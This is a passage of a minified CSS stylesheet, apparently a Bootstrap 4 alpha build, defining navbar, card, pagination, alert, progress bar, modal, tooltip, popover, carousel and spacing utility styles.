.nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover{color:#fff}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:543px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:544px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block::after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header::after{content:"";display:table;clear:both}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer::after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#000;border-color:#000}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#000}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#FF9A52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-header,.card-inverse .card-footer{border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:0;border-top-left-radius:0}.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}@media (min-width:544px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:544px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0}}@media (min-width:544px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb::after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#000;border-color:#000}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#000;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#000;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#000}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#000}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#FF9A52;color:#232323}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}base::-moz-progress-bar,.progress[value]{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#000;border-color:#000}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#666}.list-group-flush .list-group-item{border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.tooltip-top,.tooltip.bs-tether-element-attached-bottom{padding:5px 0;margin-top:-3px}.tooltip.tooltip-top .tooltip-arrow,.tooltip.bs-tether-element-attached-bottom .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.tooltip-right,.tooltip.bs-tether-element-attached-left{padding:0 5px;margin-left:3px}.tooltip.tooltip-right .tooltip-arrow,.tooltip.bs-tether-element-attached-left .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.tooltip-bottom,.tooltip.bs-tether-element-attached-top{padding:5px 0;margin-top:3px}.tooltip.tooltip-bottom .tooltip-arrow,.tooltip.bs-tether-element-attached-top .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.tooltip-left,.tooltip.bs-tether-element-attached-right{padding:0 5px;margin-left:-3px}.tooltip.tooltip-left .tooltip-arrow,.tooltip.bs-tether-element-attached-right .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.popover-top,.popover.bs-tether-element-attached-bottom{margin-top:-10px}.popover.popover-top .popover-arrow,.popover.bs-tether-element-attached-bottom .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.popover-top .popover-arrow::after,.popover.bs-tether-element-attached-bottom .popover-arrow::after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.popover-right,.popover.bs-tether-element-attached-left{margin-left:10px}.popover.popover-right .popover-arrow,.popover.bs-tether-element-attached-left .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.popover-right .popover-arrow::after,.popover.bs-tether-element-attached-left .popover-arrow::after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}.popover.popover-bottom,.popover.bs-tether-element-attached-top{margin-top:10px}.popover.popover-bottom .popover-arrow,.popover.bs-tether-element-attached-top .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.popover-bottom .popover-arrow::after,.popover.bs-tether-element-attached-top .popover-arrow::after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.popover-left,.popover.bs-tether-element-attached-right{margin-left:-10px}.popover.popover-left .popover-arrow,.popover.bs-tether-element-attached-right .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.popover-left .popover-arrow::after,.popover.bs-tether-element-attached-right .popover-arrow::after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.next,.carousel-inner>.carousel-item.active.right{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.prev,.carousel-inner>.carousel-item.active.left{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right,.carousel-inner>.carousel-item.active{left:0;transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:544px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.bg-faded{background-color:#f7f7f9}.bg-primary{color:#fff!important;background-color:#000!important}a.bg-primary:focus,a.bg-primary:hover{background-color:black!important}.bg-success{color:#fff!important;background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{color:#fff!important;background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{color:#fff!important;background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{color:#fff!important;background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{color:#fff!important;background-color:#7a7a7a!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#616161!important}.clearfix::after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}@media (min-width:544px){.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}}@media (min-width:768px){.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}}@media (min-width:992px){.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}}@media (min-width:1200px){.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0 0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem 1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important;margin-left:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem 1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem 3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important;margin-left:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0 